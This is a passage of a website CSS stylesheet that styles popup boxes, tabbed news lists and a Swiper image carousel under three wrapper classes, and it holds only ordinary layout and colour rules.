    line-height: 20px
}

.gdBodyWrap .popupBox .historyBox .boxBody ul li p.cont,
.inBodyWrap .popupBox .historyBox .boxBody ul li p.cont,
.bodyWrap .popupBox .historyBox .boxBody ul li p.cont {
    margin-top: 10px
}

.gdBodyWrap .popupBox .authBox,
.inBodyWrap .popupBox .authBox,
.bodyWrap .popupBox .authBox {
    max-height: 600px;
    background: linear-gradient(180deg, #E6F5FF 0%, #fff 26%, #fff 100%)
}

.gdBodyWrap .popupBox .authBox .tip,
.inBodyWrap .popupBox .authBox .tip,
.bodyWrap .popupBox .authBox .tip {
    width: 79px;
    height: 94px;
    background-position: -3px -183px;
    left: 34px;
    top: -8px
}

.gdBodyWrap .popupBox .authBox .boxBody,
.inBodyWrap .popupBox .authBox .boxBody,
.bodyWrap .popupBox .authBox .boxBody {
    margin: 25px 28px 0 0;
    max-height: calc(100vh - 280px);
    font-size: 16px;
    line-height: 28px;
    color: #999;
    padding: 0px 32px 32px 58px;
    overflow-y: auto;
    height: 370px
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar {
    width: 12px;
    background: #EEEEEE
}

.gdBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.inBodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb,
.bodyWrap .popupBox .authBox .boxBody::-webkit-scrollbar-thumb {
    background: #DCDCDC;
    border-radius: 0
}

.gdBodyWrap .popupBox .authBox .boxBody p,
.inBodyWrap .popupBox .authBox .boxBody p,
.bodyWrap .popupBox .authBox .boxBody p {
    font-size: 16px;
    color: #999999;
    line-height: 40px
}

.gdBodyWrap .popupBox .authBox .boxBody p:first-child,
.inBodyWrap .popupBox .authBox .boxBody p:first-child,
.bodyWrap .popupBox .authBox .boxBody p:first-child {
    font-size: 16px;
    color: #333333;
    line-height: 30px
}

.gdBodyWrap .popupBox .authBox .boxBottom,
.inBodyWrap .popupBox .authBox .boxBottom,
.bodyWrap .popupBox .authBox .boxBottom {
    margin-top: 24px
}

.gdBodyWrap .popupBox .videoBox,
.inBodyWrap .popupBox .videoBox,
.bodyWrap .popupBox .videoBox {
    width: 1200px;
    height: 678px;
    position: relative
}

.gdBodyWrap .popupBox .videoBox .close,
.inBodyWrap .popupBox .videoBox .close,
.bodyWrap .popupBox .videoBox .close {
    cursor: pointer;
    width: 20px;
    height: 20px;
    margin: 20px;
    background-position: -231px -100px;
    position: absolute;
    top: 0;
    right: 0
}

.gdBodyWrap .popupBox .videoBox video,
.inBodyWrap .popupBox .videoBox video,
.bodyWrap .popupBox .videoBox video {
    width: 100%;
    height: 100%
}

.gdBodyWrap .popupBox.hide,
.inBodyWrap .popupBox.hide,
.bodyWrap .popupBox.hide {
    display: none
}

.gdBodyWrap .gdWrapBox>.boxWrap,
.inBodyWrap .gdWrapBox>.boxWrap,
.bodyWrap .gdWrapBox>.boxWrap,
.gdBodyWrap .ndWrapBox>.boxWrap,
.inBodyWrap .ndWrapBox>.boxWrap,
.bodyWrap .ndWrapBox>.boxWrap,
.gdBodyWrap .nwWrapBox>.boxWrap,
.inBodyWrap .nwWrapBox>.boxWrap,
.bodyWrap .nwWrapBox>.boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL,
.inBodyWrap .gdWrapBox>.boxWrap .boxL,
.bodyWrap .gdWrapBox>.boxWrap .boxL,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL,
.inBodyWrap .ndWrapBox>.boxWrap .boxL,
.bodyWrap .ndWrapBox>.boxWrap .boxL,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL,
.inBodyWrap .nwWrapBox>.boxWrap .boxL,
.bodyWrap .nwWrapBox>.boxWrap .boxL {
    width: 897px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox {
    margin-bottom: 30px;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 32px 20px 40px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul {
    display: flex;
    font-size: 16px;
    color: #333
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li {
    margin: 0 6px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li a {
    display: block;
    height: 36px;
    line-height: 36px;
    padding: 0 24px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li:first-child {
    margin-left: 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 20px;
    position: relative
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a:hover {
    color: unset;
    opacity: .95
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox>ul li.active a::after {
    content: "";
    width: 0;
    height: 0;
    border-top: 9px solid #9342DF;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    display: block;
    position: absolute;
    bottom: -9px;
    left: 50%;
    margin-left: -9px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .singleNewsList {
    margin: 30px -20px 0
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .pageCode,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwTabBox .pageCode {
    margin-top: 30px;
    justify-content: flex-start
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox {
    font-size: 24px;
    line-height: 36px;
    font-weight: bold;
    color: #404040;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 285px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a {
    background: #FAFAFA;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox {
    width: 440px;
    height: 285px;
    border-radius: 8px;
    z-index: 3
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo {
    flex: 1;
    padding: 11px 25px 76px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.txt {
    margin-top: 15px;
    font-size: 16px;
    line-height: 24px;
    font-weight: normal;
    color: #999999;
    -webkit-line-clamp: 3
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a .imgInfo p.time {
    margin-top: 12px;
    font-size: 16px;
    line-height: 20px;
    font-weight: normal
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-wrapper .swiper-slide>a:hover .imgBox img {
    transform: scale(1.2)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev,
.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next {
    position: absolute;
    width: 13px;
    height: 23px;
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -18px -215px;
    z-index: 2;
    bottom: 24px;
    right: 370px;
    cursor: pointer
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next.swiper-button-disabled {
    opacity: .65;
    cursor: not-allowed
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-button-next {
    right: 35px;
    transform: rotateY(180deg)
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num {
    z-index: 2;
    position: absolute;
    bottom: 25px;
    right: 170px;
    font-size: 18px;
    line-height: 18px;
    color: #999999;
    font-weight: bold;
    display: flex;
    align-items: center
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.active {
    font-size: 24px;
    line-height: 24px;
    color: #9342DF
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.bodyWrap .gdWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.gdBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.inBodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.bodyWrap .ndWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.gdBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.inBodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before,
.bodyWrap .nwWrapBox>.boxWrap .boxL .nwSwBox .swiper-num span.total::before {
    content: "/";
    color: #999999;
    margin: 0 4px
}

.gdBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews,
.inBodyWrap .gdWrapBox>.boxWrap .boxL .nwAllNews,
